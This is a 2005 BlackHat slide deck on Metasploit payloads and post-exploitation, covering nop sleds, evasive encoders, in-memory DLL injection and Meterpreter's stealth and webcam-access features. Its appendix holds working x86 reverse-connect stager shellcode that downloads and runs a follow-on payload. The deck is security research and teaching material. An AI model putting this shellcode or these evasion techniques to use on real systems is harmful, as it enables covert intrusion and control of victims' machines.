### **Beyond EIP**

spoonm & skape

BlackHat, 2005

Part I

Introduction

### Who are we?

- spoonm
  - Full-time student
  - Metasploit developer since late 2003
- skape
  - Lead software developer by day
  - Independent security researcher by night
  - Joined the Metasploit project in 2004
  - Responsible for all cool features

### What's this presentation about?

- What it's not about
  - New exploit / attack vectors
  - New exploitation techniques
  - Oday, bugs, etc

### What's this presentation about?

- What it's not about
  - New exploit / attack vectors
  - New exploitation techniques
  - Oday, bugs, etc
- What it is about
  - What you can do after owning EIP
  - The techniques to do it
  - Our tools to support it

#### Plan of attack

- Payload Infrastructure
  - Payload composition
  - How payloads work
  - Recent tools, tricks, and techniques
- Post-exploitation tools
  - Background & review of existing tools
  - The technology behind our tools
  - How they can be used
  - Crazy cool features for the end-user

### Our definitions: the exploitation cycle

- ▶ **Pre-exploitation** Before the attack
  - Find a bug, isolate, write exploit
  - Write any other tools, payloads, etc

### Our definitions: the exploitation cycle

- Pre-exploitation Before the attack
  - Find a bug, isolate, write exploit
  - Write any other tools, payloads, etc
- Exploitation Leveraging the vulnerability
  - Recon, information gathering, find target
  - Initialize tools and infrastructure
  - Launch the exploit

### Our definitions: the exploitation cycle

- Pre-exploitation Before the attack
  - Find a bug, isolate, write exploit
  - Write any other tools, payloads, etc
- Exploitation Leveraging the vulnerability
  - Recon, information gathering, find target
  - Initialize tools and infrastructure
  - Launch the exploit
- Post-exploitation Manipulating the target
  - Arbitrary command execution
  - Command execute via shell
  - File access, VNC, pivoting, etc
  - Advanced payload interaction

# Part II

Payload Infrastructure

### Anatomy of a Payload

```
[ nops ] [ decoder ( encoded payload ) ]
```

- Nop sled
  - For exploits where return is uncertain
  - Control flows through the sled into the encoder
  - Generally 1 byte aligned for x86

### Anatomy of a Payload

### [ nops ] [ decoder ( encoded payload ) ]

#### Nop sled

- For exploits where return is uncertain
- Control flows through the sled into the encoder
- Generally 1 byte aligned for x86

#### Decoder

- Synonymous with payload encoder
- Loops and decodes payload
- Payload executed when finished

### Anatomy of a Payload

### [ nops ] [ decoder ( encoded payload ) ]

#### Nop sled

- For exploits where return is uncertain
- Control flows through the sled into the encoder
- Generally 1 byte aligned for x86

#### Decoder

- Synonymous with payload encoder
- Loops and decodes payload
- Payload executed when finished

#### Payload

- Arbitrary code
- Typically provides a command shell

#### **Definition**

A series of bytes that equate to no-operations on the target architecture

#### **Definition**

➤ A series of bytes that equate to no-operations on the target architecture

#### **Definition**

A series of bytes that equate to no-operations on the target architecture

#### How a nop sled works

Client builds a nop sled and prepends it to a payload

#### **Definition**

A series of bytes that equate to no-operations on the target architecture

- Client builds a nop sled and prepends it to a payload
- Client transmits the entire payload via an exploit

#### **Definition**

 A series of bytes that equate to no-operations on the target architecture

- Client builds a nop sled and prepends it to a payload
- Client transmits the entire payload via an exploit
- Target executes all, some, or none of the nop instructions

#### **Definition**

 A series of bytes that equate to no-operations on the target architecture

- Client builds a nop sled and prepends it to a payload
- Client transmits the entire payload via an exploit
- Target executes all, some, or none of the nop instructions
- Execution falls through to the payload

### What's so cool about nop sleds?

- Not all vulnerabilities have predictable return addresses
  - Particularly useful when brute forcing

### What's so cool about nop sleds?

- Not all vulnerabilities have predictable return addresses
  - Particularly useful when brute forcing
- Using a sled can improve exploit quality
  - Increasing the brute force step size decreases number of attempts

### Nop sled technology

### **Existing technology**

- ▶ perl -e 'print "\x90" x \$ARGV[0]"' sled\_size
- ► ADMutate single-byte x86

### Metasploit technology

- Opty2 multi-byte sled generator
- Based on Optyx's multi-byte sled generator

#### **Definition**

Algorithm to retain payload functionality, but alter the byte sequence

#### **Definition**

Algorithm to retain payload functionality, but alter the byte sequence

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

#### How an encoder works

Client encodes the payload prior to transmission

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

- Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

- Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

- Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit
- Target executes the decoder stub

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

- Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit
- Target executes the decoder stub
- Decoder stub performs inverse operation on the payload

#### **Definition**

 Algorithm to retain payload functionality, but alter the byte sequence

- Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit
- Target executes the decoder stub
- Decoder stub performs inverse operation on the payload
- Original payload is executed

### What's so cool about encoders?

- ► Avoid common restricted characters (0x00, 0x0a, etc)
- Survive application translations (unicode, toupper)

### What's so cool about encoders?

- Avoid common restricted characters (0x00, 0x0a, etc)
- Survive application translations (unicode, toupper)
- IDS evasion
  - Static string signatures (/bin/sh)
  - Specific payload and payload pattern signatures

### **Encoder technology**

### **Existing technology**

- XOR
  - Defacto standard for encoders
  - Typically performed on a byte, word, or dword basis
  - Variable or static key
  - Decoder stubs are usually static excluding the key

### **Encoder technology**

### **Existing technology**

- XOR
  - Defacto standard for encoders
  - Typically performed on a byte, word, or dword basis
  - Variable or static key
  - Decoder stubs are usually static excluding the key
- Alphanumeric / Unicode
  - Rix's x86 encoder from Phrack 57
  - SkyLined's Alpha2 x86 ascii and unicode encoder
  - Dave Aitel and FX's unicode encoders

### Metasploit technology

Shikata Ga Nai

## What's a payload?

#### **Definition**

Arbitrary code that is to be executed upon successful exploitation

## What's a payload?

#### **Definition**

Arbitrary code that is to be executed upon successful exploitation

### How a payload works

Client prepares the payload for execution

# What's a payload?

#### **Definition**

Arbitrary code that is to be executed upon successful exploitation

### How a payload works

- Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)

# What's a payload?

#### **Definition**

Arbitrary code that is to be executed upon successful exploitation

## How a payload works

- Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)
- Client transmits the payload via an exploit

# What's a payload?

#### **Definition**

Arbitrary code that is to be executed upon successful exploitation

## How a payload works

- Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)
- Client transmits the payload via an exploit
- Target executes the payload

# The three types of payloads

#### Single

- A self-contained payload that performs a specific task
- Size varies depending on the task
- Example: Reverse or bind command shell

# The three types of payloads

#### Single

- A self-contained payload that performs a specific task
- Size varies depending on the task
- Example: Reverse or bind command shell

#### Stager

- A stub payload that loads / bootstraps a stage
- Size generally much smaller than single payloads
- Passes connection information onto the stage

# The three types of payloads

#### Single

- A self-contained payload that performs a specific task
- Size varies depending on the task
- Example: Reverse or bind command shell

#### Stager

- A stub payload that loads / bootstraps a stage
- Size generally much smaller than single payloads
- Passes connection information onto the stage

#### Stage

- Similar to a single payload, but takes advantage of staging
- Uses connection passed from the stager
- Not subject to size limitations of individual vulnerabilities
- A stager can also be a stage

► Easy plug & chug payloads

- Easy plug & chug payloads
- ► Task oriented and connection specific

- Easy plug & chug payloads
- Task oriented and connection specific
- Single payloads have to be developed for each connection (portbind, reverse, findsock)
  - Requires the payload to be implemented N times
  - Shellcode development systems tried to help with this

- Easy plug & chug payloads
- Task oriented and connection specific
- Single payloads have to be developed for each connection (portbind, reverse, findsock)
  - Requires the payload to be implemented N times
  - Shellcode development systems tried to help with this
- Subject to size limitations of individual vulnerabilities

# Payload stagers

- Stagers are typically network based and follow three basic steps
  - Establish connection to attacker (reverse, portbind, findsock)
  - Read in a payload from the connection
  - Setup connection information and branch to stage

# Payload stagers

- Stagers are typically network based and follow three basic steps
  - Establish connection to attacker (reverse, portbind, findsock)
  - Read in a payload from the connection
  - Setup connection information and branch to stage
- The three steps make it so stages are independent of the connection method
  - No need to have command shell payloads for reverse, portbind, and findsock

# Why are payload stagers useful?

- Some vulnerabilities have limited space for the initial payload
- ► Typically much smaller than the stages they execute

# Why are payload stagers useful?

- Some vulnerabilities have limited space for the initial payload
- Typically much smaller than the stages they execute
- Eliminate the need to re-implement payloads for each connection method

# Why are payload stagers useful?

- Some vulnerabilities have limited space for the initial payload
- Typically much smaller than the stages they execute
- Eliminate the need to re-implement payloads for each connection method
- Provides an abstraction level for loading code onto a remote machine through any medium

# Existing payload stager technology

- Standard reverse, portbind, and findsock stagers included in Metasploit 2.2+
- ▶ LSD Win32 Assembly Components
- ► Found in public exploits (Solar Eclipse OpenSSL)

# Payload stages

 Payload stages are executed by payload stagers and perform arbitrary tasks

# Payload stages

- Payload stages are executed by payload stagers and perform arbitrary tasks
- Some examples of payload stages include
  - Execute a command shell and redirect IO to the attacker
  - Execute an arbitrary command (ex adduser)
  - Download an executable from a URL and execute it

# Why are payload stages useful?

- ► Highly reusable (connection independent, etc)
- Can conform to some sort of ABI

# Why are payload stages useful?

- ► Highly reusable (connection independent, etc)
- Can conform to some sort of ABI
- Not subject to size limitations of individual vulnerabilities
- This means they can be arbitrarily complex

# "Advantage" payloads

- Shellcode generation systems
- Generally have more features because they're easier to write
- ▶ The system's infrastructure makes the payloads more capable
- Help to reduce the tediousness of writing payloads

# "Advantage" payloads

- Shellcode generation systems
- Generally have more features because they're easier to write
- ▶ The system's infrastructure makes the payloads more capable
- Help to reduce the tediousness of writing payloads
- Stealth's Hellkit
- Core ST's InlineEgg
- Philippe's Shellforge
- Dave Aitel's MOSDEF

# Windows ordinal stagers

- Technique from Oded's lightning talk at core04
- ▶ Uses static ordinals in WS2\_32.DLL to locate symbol addresses
- Compatible with all versions of Windows (including 9X)
- Results in very low-overhead symbol resolution
- Facilitates implementation of reverse, portbind, and findsock stagers
- Leads to very tiny win32 stagers (92 byte reverse, 93 byte findsock)
- Detailed write-up can be found in reference materials

- Ordinals are unique numbers that identify exported symbols in PE files
- Each ordinal can be used to resolve the address of an exported symbol

- Ordinals are unique numbers that identify exported symbols in PE files
- Each ordinal can be used to resolve the address of an exported symbol
- Most of the time, ordinals are incremented linearly by the linker
- Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- When ordinals are the same every build, they are referred to as static

- Ordinals are unique numbers that identify exported symbols in PE files
- Each ordinal can be used to resolve the address of an exported symbol
- Most of the time, ordinals are incremented linearly by the linker
- Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- When ordinals are the same every build, they are referred to as static
- Using an image's exports by ordinal instead of by name is more efficient at runtime
- However, it will not be reliably portable unless the ordinals are known-static

- Ordinals are unique numbers that identify exported symbols in PE files
- Each ordinal can be used to resolve the address of an exported symbol
- Most of the time, ordinals are incremented linearly by the linker
- Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- When ordinals are the same every build, they are referred to as static
- Using an image's exports by ordinal instead of by name is more efficient at runtime
- However, it will not be reliably portable unless the ordinals are known-static
- Very few PE files use known-static ordinals, but WS2\_32.DLL is one that does
  - ▶ 30 symbols use static ordinals in WS2\_32.DLL

# Limitations of ordinal stagers

- Only 30 symbols can be used
  - ▶ WSASocketA is not among them

# Limitations of ordinal stagers

- Only 30 symbols can be used
  - WSASocketA is not among them
- Can't initialize winsock if it isn't initialized
  - WSAStartup doesn't have a static ordinal

# Limitations of ordinal stagers

- Only 30 symbols can be used
  - WSASocketA is not among them
- Can't initialize winsock if it isn't initialized
  - WSAStartup doesn't have a static ordinal
- Can't use sockets as direct standard I/O handles
  - Sockets returned from socket aren't valid console handles
  - Must use pipes instead

- ► Locate the base address of WS2\_32.DLL
  - Extract the Peb->Ldr pointer
  - Extract Flink from the InInitOrderModuleList
  - Loop through loaded modules comparing module names
  - Module name is stored in unicode, but can be partially translated to ANSI
  - ► Once WS2\_32.DLL is found, extract its BaseAddress

- ► Locate the base address of WS2\_32.DLL
  - Extract the Peb->Ldr pointer
  - Extract Flink from the InInitOrderModuleList
  - Loop through loaded modules comparing module names
  - Module name is stored in unicode, but can be partially translated to ANSI
  - ► Once WS2\_32.DLL is found, extract its BaseAddress
- ▶ Resolve socket, connect, and recv
  - Use static ordinals to index the Export Directory Address Table

- ► Locate the base address of WS2\_32.DLL
  - Extract the Peb->Ldr pointer
  - Extract Flink from the InInitOrderModuleList
  - Loop through loaded modules comparing module names
  - Module name is stored in unicode, but can be partially translated to ANSI
  - ► Once ws2\_32.Dll is found, extract its BaseAddress
- ▶ Resolve socket, connect, and recv
  - Use static ordinals to index the Export Directory Address Table
- Allocate a socket, connect to the attacker, and read in the next payload

- ► Locate the base address of WS2\_32.DLL
  - Extract the Peb->Ldr pointer
  - Extract Flink from the InInitOrderModuleList
  - Loop through loaded modules comparing module names
  - Module name is stored in unicode, but can be partially translated to ANSI
  - ► Once ws2\_32.Dll is found, extract its BaseAddress
- ▶ Resolve socket, connect, and recv
  - Use static ordinals to index the Export Directory Address Table
- Allocate a socket, connect to the attacker, and read in the next payload
- ▶ Requires that WS2\_32.DLL already be loaded in the target process

Post Exploitation

Part III



# What is post-exploitation?

▶ The purpose of an exploit is to manipulate a target

# What is post-exploitation?

- The purpose of an exploit is to manipulate a target
- Manipulation of a target begins in post-exploitation
  - Command shells are executed
  - Files are downloaded

# What is post-exploitation?

- The purpose of an exploit is to manipulate a target
- Manipulation of a target begins in post-exploitation
  - Command shells are executed
  - Files are downloaded
- Represents the culmination of the exploitation cycle

# What do most people do in post-exploitation?

- Most people spawn a command shell
  - Poor automation support
  - ▶ Reliant on the shell's intrinsic commands
  - Limited to installed applications
  - Can't provide advanced features

## What do most people do in post-exploitation?

- Most people spawn a command shell
  - Poor automation support
  - Reliant on the shell's intrinsic commands
  - Limited to installed applications
  - Can't provide advanced features
- Some people use syscall proxies
  - Good automation support
  - Partial or full access to target native API
  - Can be clumsy when implementing complex features
  - Typically require specialized build steps

- ► The idea is to have interactive shellcode
- And be able to keep a very low footprint

- ► The idea is to have interactive shellcode
- And be able to keep a very low footprint
- But also have lots of optional power

- ► The idea is to have interactive shellcode
- And be able to keep a very low footprint
- But also have lots of optional power
- Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- This is what we call "dispatching"

- ► The idea is to have interactive shellcode
- And be able to keep a very low footprint
- But also have lots of optional power
- Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- This is what we call "dispatching"
- Modules are responsible for their own mini-protocols
- Each module has a corresponding handler on client side

- ► The idea is to have interactive shellcode
- And be able to keep a very low footprint
- But also have lots of optional power
- Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- This is what we call "dispatching"
- Modules are responsible for their own mini-protocols
- Each module has a corresponding handler on client side
- Modules have a simple C ABI, and have a main function
- Most of our dN modules were written in C (shellforge)

#### DispatchNinja - Client side APIs

- Client side APIs wrap handler and module code
- Msf3 has ruby dN client side APIs

#### DispatchNinja - Client side APIs

- Client side APIs wrap handler and module code
- Msf3 has ruby dN client side APIs
- APIs modeled after the ruby APIs (Dir, File, etc)
- Our APIs should support the majority of Ruby functionality

```
irb#1(main):001:0> c = @c
=> #<Rex::Post::DispatchNinja::Client:0xb7bf542c
   @sock=#<TCPSocket:0xb7bf5440>>
irb#1(main):002:0> c.dir.entries('/tmp')
=> [".", "..", ".X11-unix", ".ICE-unix", ".font-unix"]
irb#1(main):004:0> puts c.file.stat('/etc/passwd').pretty
  Size: 1036 Blocks: 8 IO Block: 4096 Type: 0
Device: 774 Inode: 81499 Links: 1
  Mode: 100644/rw-r--r--
  Uid: 0 Gid: 0
Access: Tue Jul 26 20:08:09 EDT 2005
Modify: Wed Jul 06 20:45:04 EDT 2005
Change: Wed Jul 06 20:45:04 EDT 2005
=> nil
irb#1(main):005:0> Process.pid
=> 1496
irb#1(main):006:0> c.process.pid
```

=> 1498

- Short for Meta-Interpreter
- An advanced post-exploitation system
- Based on library injection technology
- First released with Metasploit 2.3
- Detailed write-up can be found in reference materials

- Short for Meta-Interpreter
- An advanced post-exploitation system
- Based on library injection technology
- First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- After exploitation, a Meterpreter server DLL is loaded on the target

- Short for Meta-Interpreter
- An advanced post-exploitation system
- Based on library injection technology
- First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- After exploitation, a Meterpreter server DLL is loaded on the target
- Attackers use a Meterpreter client to interact with the server to...
  - Load run-time extensions in the form of DLLs
  - Interact with communication channels

- Short for Meta-Interpreter
- An advanced post-exploitation system
- Based on library injection technology
- First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- After exploitation, a Meterpreter server DLL is loaded on the target
- Attackers use a Meterpreter client to interact with the server to...
  - Load run-time extensions in the form of DLLs
  - Interact with communication channels
- But before understanding Meterpreter, one should understand library injection...

 Provides a method of loading a library (DLL) into an exploited process

- Provides a method of loading a library (DLL) into an exploited process
- Libraries are functionally equivalent to executables
  - Full access to various OS-provided APIs
  - Can do anything an executable can do

- Provides a method of loading a library (DLL) into an exploited process
- Libraries are functionally equivalent to executables
  - Full access to various OS-provided APIs
  - Can do anything an executable can do
- Library injection is covert; no new processes need to be created

- Provides a method of loading a library (DLL) into an exploited process
- Libraries are functionally equivalent to executables
  - Full access to various OS-provided APIs
  - Can do anything an executable can do
- Library injection is covert; no new processes need to be created
- Detailed write-up can be found in reference materials

# Types of library injection

- Two primary methods exist to inject a library
  - On-Disk: loading a library from the target's harddrive or a file share
  - 2. **In-Memory**: loading a library entirely from memory
- Both are conceptually portable to non-Windows platforms

#### On-Disk library injection

- Loading a library from disk has been the defacto standard for Windows payloads
- Loading a library from a file share was first discussed by Brett Moore

## On-Disk library injection

- Loading a library from disk has been the defacto standard for Windows payloads
- Loading a library from a file share was first discussed by Brett Moore
- On-Disk injection is subject to filtering by Antivirus due to filesystem access
- Requires that the library file exist on the target's harddrive or that the file share be reachable

► First Windows implementation released with Metasploit 2.2

- First Windows implementation released with Metasploit 2.2
- Libraries are loaded entirely from memory

- First Windows implementation released with Metasploit 2.2
- Libraries are loaded entirely from memory
- No disk access means no Antivirus interference

- First Windows implementation released with Metasploit 2.2
- Libraries are loaded entirely from memory
- No disk access means no Antivirus interference
- Most stealthy form of library injection thus far identified

- First Windows implementation released with Metasploit 2.2
- Libraries are loaded entirely from memory
- No disk access means no Antivirus interference
- Most stealthy form of library injection thus far identified
- No disk access means no forensic trace if the machine loses power

- ▶ Library loading on Windows is provided through NTDLL.DLL
- ▶ NTDLL.DLL only supports loading libraries from disk

- Library loading on Windows is provided through NTDLL.DLL
- ▶ NTDLL.DLL only supports loading libraries from disk
- ▶ To load libraries from memory, NTDLL.DLL must be tricked

- Library loading on Windows is provided through NTDLL.DLL
- NTDLL.DLL only supports loading libraries from disk
- ▶ To load libraries from memory, NTDLL.DLL must be tricked
- When loading libraries, low-level system calls are used to interact with the file on disk
  - ▶ NtOpenFile
  - ▶ NtCreateSection
  - ► NtMapViewOfSection
- These routines can be hooked to change their behavior to operate against a memory region

- ▶ Library loading on Windows is provided through NTDLL.DLL
- NTDLL.DLL only supports loading libraries from disk
- ▶ To load libraries from memory, NTDLL.DLL must be tricked
- When loading libraries, low-level system calls are used to interact with the file on disk
  - ► NtOpenFile
  - ▶ NtCreateSection
  - ► NtMapViewOfSection
- These routines can be hooked to change their behavior to operate against a memory region
- Once hooked, calling LoadLibraryA with a unique pseudo file name is all that's needed

But why not just write a stub loader instead of using NTDLL.DLL?

- But why not just write a stub loader instead of using NTDLL.DLL?
- Lots of reasons...
  - Requires manual import processing
  - Requires manual relocation fix-ups
  - Requires loading dependent DLLs
  - May require manual insertion into the loaded module lists
  - Other uncommon PE features that wouldn't be supported

- But why not just write a stub loader instead of using NTDLL.DLL?
- Lots of reasons...
  - Requires manual import processing
  - Requires manual relocation fix-ups
  - Requires loading dependent DLLs
  - May require manual insertion into the loaded module lists
  - Other uncommon PE features that wouldn't be supported
- No compelling reason to re-implement what is already supplied in NTDLL.DLL

- VNC is a remote desktop protocol
- Very useful for remote administration beyond simple CLIs

- VNC is a remote desktop protocol
- Very useful for remote administration beyond simple CLIs
- First demonstrated at BlackHat USA 2004

- VNC is a remote desktop protocol
- Very useful for remote administration beyond simple CLIs
- First demonstrated at BlackHat USA 2004
- Metasploit team converted RealVNC to a standalone DLL
  - No non-standard file dependencies
  - No installation required
  - Does not make any registry or filesystem changes
  - Does not listen on a port; uses payload connection as a VNC client

- VNC is a remote desktop protocol
- Very useful for remote administration beyond simple CLIs
- First demonstrated at BlackHat USA 2004
- Metasploit team converted RealVNC to a standalone DLL
  - ▶ No non-standard file dependencies
  - No installation required
  - Does not make any registry or filesystem changes
  - Does not listen on a port; uses payload connection as a VNC client
- By using the generic library loading stager, VNC was simply plugged in

- VNC is a remote desktop protocol
- Very useful for remote administration beyond simple CLIs
- First demonstrated at BlackHat USA 2004
- Metasploit team converted RealVNC to a standalone DLL
  - No non-standard file dependencies
  - No installation required
  - Does not make any registry or filesystem changes
  - Does not listen on a port; uses payload connection as a VNC client
- By using the generic library loading stager, VNC was simply plugged in
- Extremely useful when illustrating security weaknesses
- Suits understand mouse movement much better than command lines

Primary design goals are to be...

- Primary design goals are to be...
  - Stealthy: no disk access and no new process by default

- Primary design goals are to be...
  - Stealthy: no disk access and no new process by default
  - ▶ Powerful: channelized communication and robust protocol

- Primary design goals are to be...
  - Stealthy: no disk access and no new process by default
  - ▶ Powerful: channelized communication and robust protocol
  - Extensible: run-time augmentation of features with extensions

- Primary design goals are to be...
  - Stealthy: no disk access and no new process by default
  - ▶ Powerful: channelized communication and robust protocol
  - Extensible: run-time augmentation of features with extensions
- Portability also a design consideration
  - The current server implementation is only for Windows

 Very flexible protocol; should adapt to extension requirements without modification

- Very flexible protocol; should adapt to extension requirements without modification
- Should expose a channelized communication system for extensions

- Very flexible protocol; should adapt to extension requirements without modification
- Should expose a channelized communication system for extensions
- Should be as stealthy as possible

- Very flexible protocol; should adapt to extension requirements without modification
- Should expose a channelized communication system for extensions
- Should be as stealthy as possible
- Should be portable to various platforms

- Very flexible protocol; should adapt to extension requirements without modification
- Should expose a channelized communication system for extensions
- Should be as stealthy as possible
- Should be portable to various platforms
- Clients on one platform should work with servers on another

- Very flexible protocol; should adapt to extension requirements without modification
- Should expose a channelized communication system for extensions
- Should be as stealthy as possible
- Should be portable to various platforms
- Clients on one platform should work with servers on another
- All non-critical features should be implemented by extensions

▶ Uses TLV (Type-Length-Value) to support opaque data

- ▶ Uses TLV (Type-Length-Value) to support opaque data
- Every packet is composed of zero or more TLVs

- Uses TLV (Type-Length-Value) to support opaque data
- Every packet is composed of zero or more TLVs
- Packets themselves are TLVs
  - Type is the packet type (request, response)
  - Length is the length of the packet
  - Value is zero or more embedded TLVs

- Uses TLV (Type-Length-Value) to support opaque data
- Every packet is composed of zero or more TLVs
- Packets themselves are TLVs
  - Type is the packet type (request, response)
  - Length is the length of the packet
  - Value is zero or more embedded TLVs
- ► TLVs make packet parsing simplistic and flexible
  - No formatting knowledge is required to parse the packet outside of the TLV structure

▶ Server written in C, client written in any language

- Server written in C, client written in any language
- Provides a minimal interface to support the loading of extensions

- Server written in C, client written in any language
- Provides a minimal interface to support the loading of extensions
- Implements basic packet transmission and dispatching
- Exposes channel allocation and management to extensions

- Server written in C, client written in any language
- Provides a minimal interface to support the loading of extensions
- Implements basic packet transmission and dispatching
- Exposes channel allocation and management to extensions
- Also includes support for migrating the server to another running process

- Server written in C, client written in any language
- Provides a minimal interface to support the loading of extensions
- Implements basic packet transmission and dispatching
- Exposes channel allocation and management to extensions
- Also includes support for migrating the server to another running process
- Metasploit 2.x has a perl Meterpreter client
- Metasploit 3.x will use a ruby Meterpreter client

# Augmenting features at run-time

- Adding new features is as simple as loading a DLL on the server
  - Client uploads the extension DLL
  - Server loads the DLL from memory and initializes it

# Augmenting features at run-time

- Adding new features is as simple as loading a DLL on the server
  - Client uploads the extension DLL
  - Server loads the DLL from memory and initializes it
- Client can begin sending commands for the new extension

- Included in Metasploit 3.0
- Combination of previous extensions into standard interface

- Included in Metasploit 3.0
- Combination of previous extensions into standard interface
- Provides access to standard OS features

- Included in Metasploit 3.0
- Combination of previous extensions into standard interface
- Provides access to standard OS features
- ► Feature set provides for robust client-side automation

- Included in Metasploit 3.0
- Combination of previous extensions into standard interface
- Provides access to standard OS features
- Feature set provides for robust client-side automation
- Designed to mirror the Ruby API to make it easy to use existing scripts against targets

 Standard interface makes it possible to use one client to perform common actions on various platforms

- Standard interface makes it possible to use one client to perform common actions on various platforms
  - Execute a command interpreter and channelize the output

- Standard interface makes it possible to use one client to perform common actions on various platforms
  - Execute a command interpreter and channelize the output
  - Turn on the target's USB webcam and begin streaming video

- Standard interface makes it possible to use one client to perform common actions on various platforms
  - Execute a command interpreter and channelize the output
  - Turn on the target's USB webcam and begin streaming video
- Programmatically automatable
  - RPC-like protocol allows arbitrarily complex tasks to be performed with a common interface
  - Extension-based architecture makes Meterpreter completely flexible

- Standard interface makes it possible to use one client to perform common actions on various platforms
  - Execute a command interpreter and channelize the output
  - Turn on the target's USB webcam and begin streaming video
- Programmatically automatable
  - RPC-like protocol allows arbitrarily complex tasks to be performed with a common interface
  - Extension-based architecture makes Meterpreter completely flexible
- Use of in-memory library injection makes it possible to run in a stealth fashion

## Some of the features Meterpreter can offer

- Command execution & manipulation
- Registry interaction
- File system interaction
- Network pivoting & port forwarding
- Complete native API proxying
- Anything you can do as a native DLL, Meterpreter can do!
- Sky's the limit!

# Part IV

Demos

## Part V

## Conclusion

Exploitation vectors and techniques are mature

- Exploitation vectors and techniques are mature
- Public post-exploitation suites still very weak

- Exploitation vectors and techniques are mature
- Public post-exploitation suites still very weak
- However, post-exploitation is maturing

- Exploitation vectors and techniques are mature
- Public post-exploitation suites still very weak
- However, post-exploitation is maturing
- Metasploit 3.0 should be cool

#### Reference Material

#### **Payload Stagers**

▶ PassiveX http://www.uninformed.org/?v=1&a=3&t=sumry

#### **Payload Stages**

► Library Injection
http://www.nologin.org/Downloads/Papers/
remote-library-injection.pdf

Meterpreter

```
http:
```

//www.nologin.org/Downloads/Papers/meterpreter.pdf

# Part VI

**Appendix** 

# Part VII

Appendix: Payload Stagers

# Locating WS2\_32.DLL's base address

```
FC.
         cld
                                ; clear direction (lodsd)
31DB
          xor ebx, ebx
                             : zero ebx
648B4330
          mov eax, [fs:ebx+0x30]; eax = PEB
8B400C
          mov eax, [eax+0xc]; eax = PEB->Ldr
8B501C
          mov edx,[eax+0x1c] ; edx = Ldr->InitList.Flink
8B12
          mov edx, [edx]
                                : edx = LdrModule->Flink
8B7220
          mov esi, [edx+0x20]
                                : esi = LdrModule->DllName
ΑD
          lodsd
                                ; eax = [esi] ; esi += 4
AD
          lodsd
                                ; eax = [esi] ; esi += 4
4 E
          dec esi
                                : esi--
0306
          add eax, [esi]
                                ; eax = eax + [esi]
                                ; (4byte unicode->ANSI)
3D32335F32 cmp eax, 0x325f3332
                                ; eax == 2 32?
75EF
           inz 0xd
                                ; not equal, continue loop
```

# Resolve symbols using static ordinals

```
8B6A08
         mov ebp, [edx+0x8] ; ebp = LdrModule->BaseAddr
8B453C
         mov eax,[ebp+0x3c] ; eax = DosHdr->e_lfanew
8B4C0578
         mov ecx, [ebp+eax+0x78]; ecx = Export Directory
8B4C0D1C
         mov ecx, [ebp+ecx+0x1c]; ecx = Address Table Rva
01E9
         add ecx, ebp
                             ; ecx += ws2base
8B4158
         mov eax, [ecx+0x58]
                             : eax = socket rva
01E8
         add eax, ebp
                             : eax += ws2base
8B713C
         mov esi, [ecx+0x3c]; esi = recv rva
01EE
         add esi,ebp ; esi += ws2base
03690C
         add ebp, [ecx+0xc]
                             ; ebp += connect rva
```

# Create the socket, connect back, recv, and jump

```
; Use chained call-stacks to save space
; connect returns to recv returns to buffer (fd in edi)
53
          push ebx
                                 ; push 0
6A01
          push byte +0x1
                                 ; push SOCK_STREAM
6A02
          push byte +0x2
                                ; push AF_INET
FFDO
          call eax
                              : call socket
97
        xchg eax,edi ; edi = fd
687F000001 push dword 0x100007f ; push sockaddr_in
68020010E1 push dword 0xe1100002
89E1
                                 ; ecx = &sockaddr_in
          mov ecx, esp
53
          push ebx
                                 ; push flags (0)
B70C
                                : ebx = 0x0c00
          mov bh, 0xc
5.3
          push ebx
                                 ; push length (0xc00)
51
          push ecx
                                 ; push buffer
57
          push edi
                                 ; push fd
51
          push ecx
                                ; push buffer
6A10
          push byte +0x10
                                ; push addrlen (16)
51
          push ecx
                                 ; push &sockaddr_in
57
          push edi
                                 ; push fd
56
           push esi
                                 ; push recv
FFE5
           imp ebp
                                 : call connect.
```